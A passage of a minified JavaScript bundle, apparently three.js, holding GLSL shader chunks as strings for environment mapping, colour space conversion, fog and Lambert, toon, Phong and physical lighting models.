0.5;\n\tfloat v = asin( clamp( dir.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\treturn vec2( u, v );\n}\nvec3 BRDF_Lambert( const in vec3 diffuseColor ) {\n\treturn RECIPROCAL_PI * diffuseColor;\n}\nvec3 F_Schlick( const in vec3 f0, const in float f90, const in float dotVH ) {\n\tfloat fresnel = exp2( ( - 5.55473 * dotVH - 6.98316 ) * dotVH );\n\treturn f0 * ( 1.0 - fresnel ) + ( f90 * fresnel );\n}\nfloat F_Schlick( const in float f0, const in float f90, const in float dotVH ) {\n\tfloat fresnel = exp2( ( - 5.55473 * dotVH - 6.98316 ) * dotVH );\n\treturn f0 * ( 1.0 - fresnel ) + ( f90 * fresnel );\n} // validated",cube_uv_reflection_fragment:"#ifdef ENVMAP_TYPE_CUBE_UV\n\t#define cubeUV_minMipLevel 4.0\n\t#define cubeUV_minTileSize 16.0\n\tfloat getFace( vec3 direction ) {\n\t\tvec3 absDirection = abs( direction );\n\t\tfloat face = - 1.0;\n\t\tif ( absDirection.x > absDirection.z ) {\n\t\t\tif ( absDirection.x > absDirection.y )\n\t\t\t\tface = direction.x > 0.0 ? 0.0 : 3.0;\n\t\t\telse\n\t\t\t\tface = direction.y > 0.0 ? 1.0 : 4.0;\n\t\t} else {\n\t\t\tif ( absDirection.z > absDirection.y )\n\t\t\t\tface = direction.z > 0.0 ? 2.0 : 5.0;\n\t\t\telse\n\t\t\t\tface = direction.y > 0.0 ? 1.0 : 4.0;\n\t\t}\n\t\treturn face;\n\t}\n\tvec2 getUV( vec3 direction, float face ) {\n\t\tvec2 uv;\n\t\tif ( face == 0.0 ) {\n\t\t\tuv = vec2( direction.z, direction.y ) / abs( direction.x );\n\t\t} else if ( face == 1.0 ) {\n\t\t\tuv = vec2( - direction.x, - direction.z ) / abs( direction.y );\n\t\t} else if ( face == 2.0 ) {\n\t\t\tuv = vec2( - direction.x, direction.y ) / abs( direction.z );\n\t\t} else if ( face == 3.0 ) {\n\t\t\tuv = vec2( - direction.z, direction.y ) / abs( direction.x );\n\t\t} else if ( face == 4.0 ) {\n\t\t\tuv = vec2( - direction.x, direction.z ) / abs( direction.y );\n\t\t} else {\n\t\t\tuv = vec2( direction.x, direction.y ) / abs( direction.z );\n\t\t}\n\t\treturn 0.5 * ( uv + 1.0 );\n\t}\n\tvec3 bilinearCubeUV( sampler2D envMap, vec3 direction, float mipInt ) {\n\t\tfloat face = getFace( direction );\n\t\tfloat filterInt = max( cubeUV_minMipLevel - mipInt, 0.0 );\n\t\tmipInt = max( mipInt, cubeUV_minMipLevel );\n\t\tfloat faceSize = exp2( mipInt );\n\t\thighp vec2 uv = getUV( direction, face ) * ( faceSize - 2.0 ) + 1.0;\n\t\tif ( face > 2.0 ) {\n\t\t\tuv.y += faceSize;\n\t\t\tface -= 3.0;\n\t\t}\n\t\tuv.x += face * faceSize;\n\t\tuv.x += filterInt * 3.0 * cubeUV_minTileSize;\n\t\tuv.y += 4.0 * ( exp2( CUBEUV_MAX_MIP ) - faceSize );\n\t\tuv.x *= CUBEUV_TEXEL_WIDTH;\n\t\tuv.y *= CUBEUV_TEXEL_HEIGHT;\n\t\t#ifdef texture2DGradEXT\n\t\t\treturn texture2DGradEXT( envMap, uv, vec2( 0.0 ), vec2( 0.0 ) ).rgb;\n\t\t#else\n\t\t\treturn texture2D( envMap, uv ).rgb;\n\t\t#endif\n\t}\n\t#define cubeUV_r0 1.0\n\t#define cubeUV_m0 - 2.0\n\t#define cubeUV_r1 0.8\n\t#define cubeUV_m1 - 1.0\n\t#define cubeUV_r4 0.4\n\t#define cubeUV_m4 2.0\n\t#define cubeUV_r5 0.305\n\t#define cubeUV_m5 3.0\n\t#define cubeUV_r6 0.21\n\t#define cubeUV_m6 4.0\n\tfloat roughnessToMip( float roughness ) {\n\t\tfloat mip = 0.0;\n\t\tif ( roughness >= cubeUV_r1 ) {\n\t\t\tmip = ( cubeUV_r0 - roughness ) * ( cubeUV_m1 - cubeUV_m0 ) / ( cubeUV_r0 - cubeUV_r1 ) + cubeUV_m0;\n\t\t} else if ( roughness >= cubeUV_r4 ) {\n\t\t\tmip = ( cubeUV_r1 - roughness ) * ( cubeUV_m4 - cubeUV_m1 ) / ( cubeUV_r1 - cubeUV_r4 ) + cubeUV_m1;\n\t\t} else if ( roughness >= cubeUV_r5 ) {\n\t\t\tmip = ( cubeUV_r4 - roughness ) * ( cubeUV_m5 - cubeUV_m4 ) / ( cubeUV_r4 - cubeUV_r5 ) + cubeUV_m4;\n\t\t} else if ( roughness >= cubeUV_r6 ) {\n\t\t\tmip = ( cubeUV_r5 - roughness ) * ( cubeUV_m6 - cubeUV_m5 ) / ( cubeUV_r5 - cubeUV_r6 ) + cubeUV_m5;\n\t\t} else {\n\t\t\tmip = - 2.0 * log2( 1.16 * roughness );\t\t}\n\t\treturn mip;\n\t}\n\tvec4 textureCubeUV( sampler2D envMap, vec3 sampleDir, float roughness ) {\n\t\tfloat mip = clamp( roughnessToMip( roughness ), cubeUV_m0, CUBEUV_MAX_MIP );\n\t\tfloat mipF = fract( mip );\n\t\tfloat mipInt = floor( mip );\n\t\tvec3 color0 = bilinearCubeUV( envMap, sampleDir, mipInt );\n\t\tif ( mipF == 0.0 ) {\n\t\t\treturn vec4( color0, 1.0 );\n\t\t} else {\n\t\t\tvec3 color1 = bilinearCubeUV( envMap, sampleDir, mipInt + 1.0 );\n\t\t\treturn vec4( mix( color0, color1, mipF ), 1.0 );\n\t\t}\n\t}\n#endif",defaultnormal_vertex:"vec3 transformedNormal = objectNormal;\n#ifdef USE_TANGENT\n\tvec3 transformedTangent = objectTangent;\n#endif\n#ifdef USE_BATCHING\n\tmat3 bm = mat3( batchingMatrix );\n\ttransformedNormal /= vec3( dot( bm[ 0 ], bm[ 0 ] ), dot( bm[ 1 ], bm[ 1 ] ), dot( bm[ 2 ], bm[ 2 ] ) );\n\ttransformedNormal = bm * transformedNormal;\n\t#ifdef USE_TANGENT\n\t\ttransformedTangent = bm * transformedTangent;\n\t#endif\n#endif\n#ifdef USE_INSTANCING\n\tmat3 im = mat3( instanceMatrix );\n\ttransformedNormal /= vec3( dot( im[ 0 ], im[ 0 ] ), dot( im[ 1 ], im[ 1 ] ), dot( im[ 2 ], im[ 2 ] ) );\n\ttransformedNormal = im * transformedNormal;\n\t#ifdef USE_TANGENT\n\t\ttransformedTangent = im * transformedTangent;\n\t#endif\n#endif\ntransformedNormal = normalMatrix * transformedNormal;\n#ifdef FLIP_SIDED\n\ttransformedNormal = - transformedNormal;\n#endif\n#ifdef USE_TANGENT\n\ttransformedTangent = ( modelViewMatrix * vec4( transformedTangent, 0.0 ) ).xyz;\n\t#ifdef FLIP_SIDED\n\t\ttransformedTangent = - transformedTangent;\n\t#endif\n#endif",displacementmap_pars_vertex:"#ifdef USE_DISPLACEMENTMAP\n\tuniform sampler2D displacementMap;\n\tuniform float displacementScale;\n\tuniform float displacementBias;\n#endif",displacementmap_vertex:"#ifdef USE_DISPLACEMENTMAP\n\ttransformed += normalize( objectNormal ) * ( texture2D( displacementMap, vDisplacementMapUv ).x * displacementScale + displacementBias );\n#endif",emissivemap_fragment:"#ifdef USE_EMISSIVEMAP\n\tvec4 emissiveColor = texture2D( emissiveMap, vEmissiveMapUv );\n\ttotalEmissiveRadiance *= emissiveColor.rgb;\n#endif",emissivemap_pars_fragment:"#ifdef USE_EMISSIVEMAP\n\tuniform sampler2D emissiveMap;\n#endif",colorspace_fragment:"gl_FragColor = linearToOutputTexel( gl_FragColor );",colorspace_pars_fragment:"\nconst mat3 LINEAR_SRGB_TO_LINEAR_DISPLAY_P3 = mat3(\n\tvec3( 0.8224621, 0.177538, 0.0 ),\n\tvec3( 0.0331941, 0.9668058, 0.0 ),\n\tvec3( 0.0170827, 0.0723974, 0.9105199 )\n);\nconst mat3 LINEAR_DISPLAY_P3_TO_LINEAR_SRGB = mat3(\n\tvec3( 1.2249401, - 0.2249404, 0.0 ),\n\tvec3( - 0.0420569, 1.0420571, 0.0 ),\n\tvec3( - 0.0196376, - 0.0786361, 1.0982735 )\n);\nvec4 LinearSRGBToLinearDisplayP3( in vec4 value ) {\n\treturn vec4( value.rgb * LINEAR_SRGB_TO_LINEAR_DISPLAY_P3, value.a );\n}\nvec4 LinearDisplayP3ToLinearSRGB( in vec4 value ) {\n\treturn vec4( value.rgb * LINEAR_DISPLAY_P3_TO_LINEAR_SRGB, value.a );\n}\nvec4 LinearTransferOETF( in vec4 value ) {\n\treturn value;\n}\nvec4 sRGBTransferOETF( in vec4 value ) {\n\treturn vec4( mix( pow( value.rgb, vec3( 0.41666 ) ) * 1.055 - vec3( 0.055 ), value.rgb * 12.92, vec3( lessThanEqual( value.rgb, vec3( 0.0031308 ) ) ) ), value.a );\n}\nvec4 LinearToLinear( in vec4 value ) {\n\treturn value;\n}\nvec4 LinearTosRGB( in vec4 value ) {\n\treturn sRGBTransferOETF( value );\n}",envmap_fragment:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvec3 cameraToFrag;\n\t\tif ( isOrthographic ) {\n\t\t\tcameraToFrag = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t} else {\n\t\t\tcameraToFrag = normalize( vWorldPosition - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvec3 reflectVec = reflect( cameraToFrag, worldNormal );\n\t\t#else\n\t\t\tvec3 reflectVec = refract( cameraToFrag, worldNormal, refractionRatio );\n\t\t#endif\n\t#else\n\t\tvec3 reflectVec = vReflect;\n\t#endif\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 envColor = textureCube( envMap, envMapRotation * vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\n\t#else\n\t\tvec4 envColor = vec4( 0.0 );\n\t#endif\n\t#ifdef ENVMAP_BLENDING_MULTIPLY\n\t\toutgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_MIX )\n\t\toutgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_ADD )\n\t\toutgoingLight += envColor.xyz * specularStrength * reflectivity;\n\t#endif\n#endif",envmap_common_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float envMapIntensity;\n\tuniform float flipEnvMap;\n\tuniform mat3 envMapRotation;\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tuniform samplerCube envMap;\n\t#else\n\t\tuniform sampler2D envMap;\n\t#endif\n\t\n#endif",envmap_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float reflectivity;\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( LAMBERT )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\tvarying vec3 vWorldPosition;\n\t\tuniform float refractionRatio;\n\t#else\n\t\tvarying vec3 vReflect;\n\t#endif\n#endif",envmap_pars_vertex:"#ifdef USE_ENVMAP\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( LAMBERT )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\t\n\t\tvarying vec3 vWorldPosition;\n\t#else\n\t\tvarying vec3 vReflect;\n\t\tuniform float refractionRatio;\n\t#endif\n#endif",envmap_physical_pars_fragment:"#ifdef USE_ENVMAP\n\tvec3 getIBLIrradiance( const in vec3 normal ) {\n\t\t#ifdef ENVMAP_TYPE_CUBE_UV\n\t\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, envMapRotation * worldNormal, 1.0 );\n\t\t\treturn PI * envMapColor.rgb * envMapIntensity;\n\t\t#else\n\t\t\treturn vec3( 0.0 );\n\t\t#endif\n\t}\n\tvec3 getIBLRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness ) {\n\t\t#ifdef ENVMAP_TYPE_CUBE_UV\n\t\t\tvec3 reflectVec = reflect( - viewDir, normal );\n\t\t\treflectVec = normalize( mix( reflectVec, normal, roughness * roughness) );\n\t\t\treflectVec = inverseTransformDirection( reflectVec, viewMatrix );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, envMapRotation * reflectVec, roughness );\n\t\t\treturn envMapColor.rgb * envMapIntensity;\n\t\t#else\n\t\t\treturn vec3( 0.0 );\n\t\t#endif\n\t}\n\t#ifdef USE_ANISOTROPY\n\t\tvec3 getIBLAnisotropyRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness, const in vec3 bitangent, const in float anisotropy ) {\n\t\t\t#ifdef ENVMAP_TYPE_CUBE_UV\n\t\t\t\tvec3 bentNormal = cross( bitangent, viewDir );\n\t\t\t\tbentNormal = normalize( cross( bentNormal, bitangent ) );\n\t\t\t\tbentNormal = normalize( mix( bentNormal, normal, pow2( pow2( 1.0 - anisotropy * ( 1.0 - roughness ) ) ) ) );\n\t\t\t\treturn getIBLRadiance( viewDir, bentNormal, roughness );\n\t\t\t#else\n\t\t\t\treturn vec3( 0.0 );\n\t\t\t#endif\n\t\t}\n\t#endif\n#endif",envmap_vertex:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvWorldPosition = worldPosition.xyz;\n\t#else\n\t\tvec3 cameraToVertex;\n\t\tif ( isOrthographic ) {\n\t\t\tcameraToVertex = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t} else {\n\t\t\tcameraToVertex = normalize( worldPosition.xyz - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvReflect = reflect( cameraToVertex, worldNormal );\n\t\t#else\n\t\t\tvReflect = refract( cameraToVertex, worldNormal, refractionRatio );\n\t\t#endif\n\t#endif\n#endif",fog_vertex:"#ifdef USE_FOG\n\tvFogDepth = - mvPosition.z;\n#endif",fog_pars_vertex:"#ifdef USE_FOG\n\tvarying float vFogDepth;\n#endif",fog_fragment:"#ifdef USE_FOG\n\t#ifdef FOG_EXP2\n\t\tfloat fogFactor = 1.0 - exp( - fogDensity * fogDensity * vFogDepth * vFogDepth );\n\t#else\n\t\tfloat fogFactor = smoothstep( fogNear, fogFar, vFogDepth );\n\t#endif\n\tgl_FragColor.rgb = mix( gl_FragColor.rgb, fogColor, fogFactor );\n#endif",fog_pars_fragment:"#ifdef USE_FOG\n\tuniform vec3 fogColor;\n\tvarying float vFogDepth;\n\t#ifdef FOG_EXP2\n\t\tuniform float fogDensity;\n\t#else\n\t\tuniform float fogNear;\n\t\tuniform float fogFar;\n\t#endif\n#endif",gradientmap_pars_fragment:"#ifdef USE_GRADIENTMAP\n\tuniform sampler2D gradientMap;\n#endif\nvec3 getGradientIrradiance( vec3 normal, vec3 lightDirection ) {\n\tfloat dotNL = dot( normal, lightDirection );\n\tvec2 coord = vec2( dotNL * 0.5 + 0.5, 0.0 );\n\t#ifdef USE_GRADIENTMAP\n\t\treturn vec3( texture2D( gradientMap, coord ).r );\n\t#else\n\t\tvec2 fw = fwidth( coord ) * 0.5;\n\t\treturn mix( vec3( 0.7 ), vec3( 1.0 ), smoothstep( 0.7 - fw.x, 0.7 + fw.x, coord.x ) );\n\t#endif\n}",lightmap_pars_fragment:"#ifdef USE_LIGHTMAP\n\tuniform sampler2D lightMap;\n\tuniform float lightMapIntensity;\n#endif",lights_lambert_fragment:"LambertMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularStrength = specularStrength;",lights_lambert_pars_fragment:"varying vec3 vViewPosition;\nstruct LambertMaterial {\n\tvec3 diffuseColor;\n\tfloat specularStrength;\n};\nvoid RE_Direct_Lambert( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in LambertMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometryNormal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Lambert( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in LambertMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Lambert\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Lambert",lights_pars_begin:"uniform bool receiveShadow;\nuniform vec3 ambientLightColor;\n#if defined( USE_LIGHT_PROBES )\n\tuniform vec3 lightProbe[ 9 ];\n#endif\nvec3 shGetIrradianceAt( in vec3 normal, in vec3 shCoefficients[ 9 ] ) {\n\tfloat x = normal.x, y = normal.y, z = normal.z;\n\tvec3 result = shCoefficients[ 0 ] * 0.886227;\n\tresult += shCoefficients[ 1 ] * 2.0 * 0.511664 * y;\n\tresult += shCoefficients[ 2 ] * 2.0 * 0.511664 * z;\n\tresult += shCoefficients[ 3 ] * 2.0 * 0.511664 * x;\n\tresult += shCoefficients[ 4 ] * 2.0 * 0.429043 * x * y;\n\tresult += shCoefficients[ 5 ] * 2.0 * 0.429043 * y * z;\n\tresult += shCoefficients[ 6 ] * ( 0.743125 * z * z - 0.247708 );\n\tresult += shCoefficients[ 7 ] * 2.0 * 0.429043 * x * z;\n\tresult += shCoefficients[ 8 ] * 0.429043 * ( x * x - y * y );\n\treturn result;\n}\nvec3 getLightProbeIrradiance( const in vec3 lightProbe[ 9 ], const in vec3 normal ) {\n\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\tvec3 irradiance = shGetIrradianceAt( worldNormal, lightProbe );\n\treturn irradiance;\n}\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\n\tvec3 irradiance = ambientLightColor;\n\treturn irradiance;\n}\nfloat getDistanceAttenuation( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\n\tfloat distanceFalloff = 1.0 / max( pow( lightDistance, decayExponent ), 0.01 );\n\tif ( cutoffDistance > 0.0 ) {\n\t\tdistanceFalloff *= pow2( saturate( 1.0 - pow4( lightDistance / cutoffDistance ) ) );\n\t}\n\treturn distanceFalloff;\n}\nfloat getSpotAttenuation( const in float coneCosine, const in float penumbraCosine, const in float angleCosine ) {\n\treturn smoothstep( coneCosine, penumbraCosine, angleCosine );\n}\n#if NUM_DIR_LIGHTS > 0\n\tstruct DirectionalLight {\n\t\tvec3 direction;\n\t\tvec3 color;\n\t};\n\tuniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\n\tvoid getDirectionalLightInfo( const in DirectionalLight directionalLight, out IncidentLight light ) {\n\t\tlight.color = directionalLight.color;\n\t\tlight.direction = directionalLight.direction;\n\t\tlight.visible = true;\n\t}\n#endif\n#if NUM_POINT_LIGHTS > 0\n\tstruct PointLight {\n\t\tvec3 position;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t};\n\tuniform PointLight pointLights[ NUM_POINT_LIGHTS ];\n\tvoid getPointLightInfo( const in PointLight pointLight, const in vec3 geometryPosition, out IncidentLight light ) {\n\t\tvec3 lVector = pointLight.position - geometryPosition;\n\t\tlight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tlight.color = pointLight.color;\n\t\tlight.color *= getDistanceAttenuation( lightDistance, pointLight.distance, pointLight.decay );\n\t\tlight.visible = ( light.color != vec3( 0.0 ) );\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\tstruct SpotLight {\n\t\tvec3 position;\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tfloat coneCos;\n\t\tfloat penumbraCos;\n\t};\n\tuniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\n\tvoid getSpotLightInfo( const in SpotLight spotLight, const in vec3 geometryPosition, out IncidentLight light ) {\n\t\tvec3 lVector = spotLight.position - geometryPosition;\n\t\tlight.direction = normalize( lVector );\n\t\tfloat angleCos = dot( light.direction, spotLight.direction );\n\t\tfloat spotAttenuation = getSpotAttenuation( spotLight.coneCos, spotLight.penumbraCos, angleCos );\n\t\tif ( spotAttenuation > 0.0 ) {\n\t\t\tfloat lightDistance = length( lVector );\n\t\t\tlight.color = spotLight.color * spotAttenuation;\n\t\t\tlight.color *= getDistanceAttenuation( lightDistance, spotLight.distance, spotLight.decay );\n\t\t\tlight.visible = ( light.color != vec3( 0.0 ) );\n\t\t} else {\n\t\t\tlight.color = vec3( 0.0 );\n\t\t\tlight.visible = false;\n\t\t}\n\t}\n#endif\n#if NUM_RECT_AREA_LIGHTS > 0\n\tstruct RectAreaLight {\n\t\tvec3 color;\n\t\tvec3 position;\n\t\tvec3 halfWidth;\n\t\tvec3 halfHeight;\n\t};\n\tuniform sampler2D ltc_1;\tuniform sampler2D ltc_2;\n\tuniform RectAreaLight rectAreaLights[ NUM_RECT_AREA_LIGHTS ];\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\tstruct HemisphereLight {\n\t\tvec3 direction;\n\t\tvec3 skyColor;\n\t\tvec3 groundColor;\n\t};\n\tuniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\n\tvec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in vec3 normal ) {\n\t\tfloat dotNL = dot( normal, hemiLight.direction );\n\t\tfloat hemiDiffuseWeight = 0.5 * dotNL + 0.5;\n\t\tvec3 irradiance = mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\n\t\treturn irradiance;\n\t}\n#endif",lights_toon_fragment:"ToonMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;",lights_toon_pars_fragment:"varying vec3 vViewPosition;\nstruct ToonMaterial {\n\tvec3 diffuseColor;\n};\nvoid RE_Direct_Toon( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\tvec3 irradiance = getGradientIrradiance( geometryNormal, directLight.direction ) * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Toon( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Toon\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Toon",lights_phong_fragment:"BlinnPhongMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;",lights_phong_pars_fragment:"varying vec3 vViewPosition;\nstruct BlinnPhongMaterial {\n\tvec3 diffuseColor;\n\tvec3 specularColor;\n\tfloat specularShininess;\n\tfloat specularStrength;\n};\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometryNormal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_BlinnPhong( directLight.direction, geometryViewDir, geometryNormal, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_BlinnPhong\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_BlinnPhong",lights_physical_fragment:"PhysicalMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\nvec3 dxy = max( abs( dFdx( nonPerturbedNormal ) ), abs( dFdy( nonPerturbedNormal ) ) );\nfloat geometryRoughness = max( max( dxy.x, dxy.y ), dxy.z );\nmaterial.roughness = max( roughnessFactor, 0.0525 );material.roughness += geometryRoughness;\nmaterial.roughness = min( material.roughness, 1.0 );\n#ifdef IOR\n\tmaterial.ior = ior;\n\t#ifdef USE_SPECULAR\n\t\tfloat specularIntensityFactor = specularIntensity;\n\t\tvec3 specularColorFactor = specularColor;\n\t\t#ifdef USE_SPECULAR_COLORMAP\n\t\t\tspecularColorFactor *= texture2D( specularColorMap, vSpecularColorMapUv ).rgb;\n\t\t#endif\n\t\t#ifdef USE_SPECULAR_INTENSITYMAP\n\t\t\tspecularIntensityFactor *= texture2D( specularIntensityMap, vSpecularIntensityMapUv ).a;\n\t\t#endif\n\t\tmaterial.specularF90 = mix( specularIntensityFactor, 1.0, metalnessFactor );\n\t#else\n\t\tfloat specularIntensityFactor = 1.0;\n\t\tvec3 specularColorFactor = vec3( 1.0 );\n\t\tmaterial.specularF90 = 1.0;\n\t#endif\n\tmaterial.specularColor = mix( min( pow2( ( material.ior - 1.0 ) / ( material.ior + 1.0 ) ) * specularColorFactor, vec3( 1.0 ) ) * specularIntensityFactor, diffuseColor.rgb, metalnessFactor );\n#else\n\tmaterial.specularColor = mix( vec3( 0.04 ), diffuseColor.rgb, metalnessFactor );\n\tmaterial.specularF90 = 1.0;\n#endif\n#ifdef USE_CLEARCOAT\n\tmaterial.clearcoat = clearcoat;\n\tmaterial.clearcoatRoughness = clearcoatRoughness;\n\tmaterial.clearcoatF0 = vec3( 0.04 );\n\tmaterial.clearcoatF90 = 1.0;\n\t#ifdef USE_CLEARCOATMAP\n\t\tmaterial.clearcoat *= texture2D( clearcoatMap, vClearcoatMapUv ).x;\n\t#endif\n\t#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\t\tmaterial.clearcoatRoughness *= texture2D( clearcoatRoughnessMap, vClearcoatRoughnessMapUv ).y;\n\t#endif\n\tmaterial.clearcoat = saturate( material.clearcoat );\tmaterial.clearcoatRoughness = max( material.clearcoatRoughness, 0.0525 );\n\tmaterial.clearcoatRoughness += geometryRoughness;\n\tmaterial.clearcoatRoughness = min( material.clearcoatRoughness, 1.0 );\n#endif\n#ifdef USE_DISPERSION\n\tmaterial.dispersion = dispersion;\n#endif\n#ifdef USE_IRIDESCENCE\n\tmaterial.iridescence = iridescence;\n\tmaterial.iridescenceIOR = iridescenceIOR;\n\t#ifdef USE_IRIDESCENCEMAP\n\t\tmaterial.iridescence *= texture2D( iridescenceMap, vIridescenceMapUv ).r;\n\t#endif\n\t#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\t\tmaterial.iridescenceThickness = (iridescenceThicknessMaximum - iridescenceThicknessMinimum) * texture2D( iridescenceThicknessMap, vIridescenceThicknessMapUv ).g + iridescenceThicknessMinimum;\n\t#else\n\t\tmaterial.iridescenceThickness = iridescenceThicknessMaximum;\n\t#endif\n#endif\n#ifdef USE_SHEEN\n\tmaterial.sheenColor = sheenColor;\n\t#ifdef USE_SHEEN_COLORMAP\n\t\tmaterial.sheenColor *= texture2D( sheenColorMap, vSheenColorMapUv ).rgb;\n\t#endif\n\tmaterial.sheenRoughness = clamp( sheenRoughness, 0.07, 1.0 );\n\t#ifdef USE_SHEEN_ROUGHNESSMAP\n\t\tmaterial.sheenRoughness *= texture2D( sheenRoughnessMap, vSheenRoughnessMapUv ).a;\n\t#endif\n#endif\n#ifdef USE_ANISOTROPY\n\t#ifdef USE_ANISOTROPYMAP\n\t\tmat2 anisotropyMat = mat2( anisotropyVector.x, anisotropyVector.y, - anisotropyVector.y, anisotropyVector.x );\n\t\tvec3 anisotropyPolar = texture2D( anisotropyMap, vAnisotropyMapUv ).rgb;\n\t\tvec2 anisotropyV = anisotropyMat * normalize( 2.0 * anisotropyPolar.rg - vec2( 1.0 ) ) * anisotropyPolar.b;\n\t#else\n\t\tvec2 anisotropyV = anisotropyVector;\n\t#endif\n\tmaterial.anisotropy = length( anisotropyV );\n\tif( material.anisotropy == 0.0 ) {\n\t\tanisotropyV = vec2( 1.0, 0.0 );\n\t} else {\n\t\tanisotropyV /= material.anisotropy;\n\t\tmaterial.anisotropy = saturate( material.anisotropy );\n\t}\n\tmaterial.alphaT = mix( pow2( material.roughness ), 1.0, pow2( material.anisotropy ) );\n\tmaterial.anisotropyT = tbn[ 0 ] * anisotropyV.x + tbn[ 1 ] * anisotropyV.y;\n\tmaterial.anisotropyB = tbn[ 1 ] * anisotropyV.x - tbn[ 0 ] * anisotropyV.y;\n#endif",lights_physical_pars_fragment:"struct PhysicalMaterial {\n\tvec3 diffuseColor;\n\tfloat roughness;\n\tvec3 specularColor;\n\tfloat specularF90;\n\tfloat dispersion;\n\t#ifdef USE_CLEARCOAT\n\t\tfloat 